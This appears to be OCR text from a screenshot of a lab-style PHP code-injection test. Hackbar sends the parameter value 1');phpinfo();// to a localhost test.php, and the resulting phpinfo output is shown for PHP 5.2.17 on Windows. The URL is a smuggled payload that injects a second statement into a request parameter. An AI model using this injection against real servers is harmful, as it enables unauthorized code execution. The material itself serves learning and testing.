 phpinfo()
localhost/test.php?data=1');phpinfo();//
搜索
Hackbar
Encryption
Encoding
Load
Split
Run
http://localhost/test.php?data=1%27);phpinfo();//
Enable Post data
PHP Version 5.2.17
php
System
Windows NT DESKTOP-5NURK36 6.2 build 9200
Build Date
Jan 6 2011 17:26:08
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"